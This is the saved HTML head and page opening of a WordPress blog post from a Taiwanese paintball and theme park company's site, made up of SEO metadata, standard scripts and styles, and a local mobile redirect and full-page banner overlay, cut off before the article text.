

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gong147.com.tw/2018/09/08/%E7%82%BA%E5%85%AC%E5%8F%B8%E6%8C%81%E7%BA%8C%E5%BF%AB%E9%80%9F%E7%99%BC%E5%B1%95%E8%B2%A2%E7%8D%BB%E8%87%AA%E5%B7%B1%E7%9A%84%E5%8A%9B%E9%87%8F/
body_size: 53862
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>為公司持續快速發展貢獻自己的力量 - 147漆彈金華城與夢時代樂園</title>
	<link rel="canonical" href="http://www.gong147.com.tw/2018/09/08/為公司持續快速發展貢獻自己的力量/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="為公司持續快速發展貢獻自己的力量 - 147漆彈金華城與夢時代樂園" />
	<meta property="og:description" content="員工旅遊 夢時代始終堅持以人為本，視員工為公司發展的覈心力量，組織外出旅遊活動是公司對員工努力工作的充分肯定， &hellip; 閱讀全文〈為公司持續快速發展貢獻自己的力量〉" />
	<meta property="og:url" content="http://www.gong147.com.tw/2018/09/08/為公司持續快速發展貢獻自己的力量/" />
	<meta property="og:site_name" content="147漆彈金華城與夢時代樂園" />
	<meta property="article:published_time" content="2018-09-08T03:32:16+00:00" />
	<meta property="article:modified_time" content="2019-06-25T11:39:24+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.gong147.com.tw/2018/09/08/%e7%82%ba%e5%85%ac%e5%8f%b8%e6%8c%81%e7%ba%8c%e5%bf%ab%e9%80%9f%e7%99%bc%e5%b1%95%e8%b2%a2%e7%8d%bb%e8%87%aa%e5%b7%b1%e7%9a%84%e5%8a%9b%e9%87%8f/","url":"http://www.gong147.com.tw/2018/09/08/%e7%82%ba%e5%85%ac%e5%8f%b8%e6%8c%81%e7%ba%8c%e5%bf%ab%e9%80%9f%e7%99%bc%e5%b1%95%e8%b2%a2%e7%8d%bb%e8%87%aa%e5%b7%b1%e7%9a%84%e5%8a%9b%e9%87%8f/","name":"為公司持續快速發展貢獻自己的力量 - 147漆彈金華城與夢時代樂園","isPartOf":{"@id":"https://www.gong147.com.tw/#website"},"datePublished":"2018-09-08T03:32:16+00:00","dateModified":"2019-06-25T11:39:24+00:00","author":{"@id":"https://www.gong147.com.tw/#/schema/person/c5167df839bec5d50c6c6d5fd66031ca"},"breadcrumb":{"@id":"http://www.gong147.com.tw/2018/09/08/%e7%82%ba%e5%85%ac%e5%8f%b8%e6%8c%81%e7%ba%8c%e5%bf%ab%e9%80%9f%e7%99%bc%e5%b1%95%e8%b2%a2%e7%8d%bb%e8%87%aa%e5%b7%b1%e7%9a%84%e5%8a%9b%e9%87%8f/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["http://www.gong147.com.tw/2018/09/08/%e7%82%ba%e5%85%ac%e5%8f%b8%e6%8c%81%e7%ba%8c%e5%bf%ab%e9%80%9f%e7%99%bc%e5%b1%95%e8%b2%a2%e7%8d%bb%e8%87%aa%e5%b7%b1%e7%9a%84%e5%8a%9b%e9%87%8f/"]}]},{"@type":"BreadcrumbList","@id":"http://www.gong147.com.tw/2018/09/08/%e7%82%ba%e5%85%ac%e5%8f%b8%e6%8c%81%e7%ba%8c%e5%bf%ab%e9%80%9f%e7%99%bc%e5%b1%95%e8%b2%a2%e7%8d%bb%e8%87%aa%e5%b7%b1%e7%9a%84%e5%8a%9b%e9%87%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.gong147.com.tw/"},{"@type":"ListItem","position":2,"name":"為公司持續快速發展貢獻自己的力量"}]},{"@type":"WebSite","@id":"https://www.gong147.com.tw/#website","url":"https://www.gong147.com.tw/","name":"147漆彈金華城與夢時代樂園","description":"147漆彈金華城與夢時代樂園是最好玩、最專業的主題樂園，提供漆彈主題樂園、鐳射槍主題館、休閒農場、親子主題館、休閒活動規劃等公司娛樂活動服務，廣泛得到了各界朋友的贊許和好評，本公司將繼續秉承超越客戶期望的理念，更好的為各界朋友服務！","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gong147.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.gong147.com.tw/#/schema/person/c5167df839bec5d50c6c6d5fd66031ca","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.gong147.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.gong147.com.tw/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《147漆彈金華城與夢時代樂園》&raquo; 資訊提供" href="http://www.gong147.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《147漆彈金華城與夢時代樂園》&raquo; 留言的資訊提供" href="http://www.gong147.com.tw/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gong147.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gong147.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.gong147.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.gong147.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.gong147.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.gong147.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.gong147.com.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.gong147.com.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.gong147.com.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.gong147.com.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://www.gong147.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.gong147.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src="http://www.gong147.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.gong147.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.gong147.com.tw/wp-json/wp/v2/posts/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gong147.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.gong147.com.tw/?p=60' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.gong147.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gong147.com.tw%2F2018%2F09%2F08%2F%25e7%2582%25ba%25e5%2585%25ac%25e5%258f%25b8%25e6%258c%2581%25e7%25ba%258c%25e5%25bf%25ab%25e9%2580%259f%25e7%2599%25bc%25e5%25b1%2595%25e8%25b2%25a2%25e7%258d%25bb%25e8%2587%25aa%25e5%25b7%25b1%25e7%259a%2584%25e5%258a%259b%25e9%2587%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.gong147.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gong147.com.tw%2F2018%2F09%2F08%2F%25e7%2582%25ba%25e5%2585%25ac%25e5%258f%25b8%25e6%258c%2581%25e7%25ba%258c%25e5%25bf%25ab%25e9%2580%259f%25e7%2599%25bc%25e5%25b1%2595%25e8%25b2%25a2%25e7%258d%25bb%25e8%2587%25aa%25e5%25b7%25b1%25e7%259a%2584%25e5%258a%259b%25e9%2587%258f%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<script type="text/javascript">
var isurl ="/main.html";

    if(screen.width<400){
    	window.location=isurl;
	}
	
</script>
<body class="wp-singular post-template-default single single-post postid-60 single-format-standard wp-embed-responsive wp-theme-twentysixteen"><div style="background-color: #FFFFFF; position: fixed; height: 100%; width: 100%; left: 0px; top: 0px; z-index:199;">
<div align="center" valign="top"><a href="/main.html" rel="nofollow"><img src="/index.jpg" alt="網站" width="100%"  border="0"></a></div>
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.gong147.com.tw/" rel="home">147漆彈金華城與夢時代樂園</a></p>
												<p class="site-description">147漆彈金華城與夢時代樂園是最好玩、最專業的主題樂園，提供漆彈主題樂園、鐳射槍主題館、休閒農場、親子主題館、休閒活動規劃等公司娛樂活動服務，廣泛得到了各界朋友的贊許和好評，本公司將繼續秉承超越客戶期望的理念，更好的為各界朋友服務！</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-60" class="post-60 post type-post status-publish format-standard hentry category-9">
	<header class="entry-header">
